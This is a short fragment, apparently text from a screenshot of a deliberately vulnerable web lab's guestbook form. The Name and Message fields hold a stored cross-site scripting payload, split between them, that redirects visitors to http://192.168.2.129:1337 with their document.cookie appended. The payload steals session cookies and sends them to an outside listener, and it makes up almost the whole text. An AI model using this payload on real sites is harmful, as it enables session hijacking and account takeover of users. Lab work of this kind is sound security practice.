 Name * test
<script>window.location="http://192.168.2.129:1337
Message * /?cookie="+document.cookie</script>
Sign Guestbook Clear Guestbook